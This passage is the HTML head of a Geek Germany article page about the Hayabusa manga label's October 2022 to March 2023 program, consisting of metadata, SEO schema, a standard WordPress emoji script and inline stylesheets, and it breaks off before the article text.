

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/feature-hayabusa-programmuebersicht-oktober-2022-maerz-2023/
body_size: 39096
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Hayabusa-Programmübersicht Oktober 2022 – März 2023">
<meta name="twitter:description" content="Das dritte Programm von Hayabusa steht fest und bietet wieder viel Lesestoff für Fujoshi und Fudanshi. Boys Love bleibt beliebt bei diesem Label und hat insgesamt fünf Serien und vier Einzelbände i">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2022/04/Hayabusa.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hayabusa-Programmübersicht Oktober 2022 – März 2023 &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/feature-hayabusa-programmuebersicht-oktober-2022-maerz-2023/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hayabusa-Programmübersicht Oktober 2022 – März 2023" />
	<meta property="og:description" content="Das dritte Programm von Hayabusa steht fest und bietet wieder viel Lesestoff für Fujoshi und Fudanshi. Boys Love bleibt beliebt" />
	<meta property="og:url" content="https://www.geek-germany.de/feature-hayabusa-programmuebersicht-oktober-2022-maerz-2023/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2022-04-30T06:00:00+00:00" />
	<meta property="article:modified_time" content="2022-04-30T00:08:25+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2022/04/Hayabusa.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Hayabusa-Programmübersicht Oktober 2022 – März 2023" />
	<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2022/04/Hayabusa.jpg" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Redaktion" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="13 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/feature-hayabusa-programmuebersicht-oktober-2022-maerz-2023/","url":"https://www.geek-germany.de/feature-hayabusa-programmuebersicht-oktober-2022-maerz-2023/","name":"Hayabusa-Programmübersicht Oktober 2022 – März 2023 &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/feature-hayabusa-programmuebersicht-oktober-2022-maerz-2023/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/feature-hayabusa-programmuebersicht-oktober-2022-maerz-2023/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2022/04/Hayabusa.jpg","datePublished":"2022-04-30T06:00:00+00:00","dateModified":"2022-04-30T00:08:25+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003"},"breadcrumb":{"@id":"https://www.geek-germany.de/feature-hayabusa-programmuebersicht-oktober-2022-maerz-2023/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/feature-hayabusa-programmuebersicht-oktober-2022-maerz-2023/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/feature-hayabusa-programmuebersicht-oktober-2022-maerz-2023/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2022/04/Hayabusa.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2022/04/Hayabusa.jpg","width":800,"height":450},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/feature-hayabusa-programmuebersicht-oktober-2022-maerz-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Hayabusa-Programmübersicht Oktober 2022 – März 2023"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003","name":"Redaktion","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","contentUrl":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","caption":"Redaktion"},"url":"https://www.geek-germany.de/author/redaktion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Hayabusa-Programmübersicht Oktober 2022 – März 2023-Kommentar-Feed" href="https://www.geek-germany.de/feature-hayabusa-programmuebersicht-oktober-2022-maerz-2023/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid 